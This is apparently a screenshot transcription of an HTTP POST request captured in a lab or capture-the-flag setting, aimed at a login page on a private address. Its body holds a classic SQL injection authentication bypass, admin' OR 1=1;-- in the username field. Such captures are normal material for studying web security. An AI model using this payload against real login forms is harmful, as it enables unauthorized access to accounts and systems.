 1 POST /atlantis.php HTTP/1.1
2 Host: 192.168.122.172
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://192.168.122.172
10 Connection: keep-alive
11 Referer: http://192.168.122.172/atlantis.php
12 Cookie: PHPSESSID=tjgcl4tr55ehb8lta1v3k9277e
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin'+OR+1%3d1%3b--&password=admin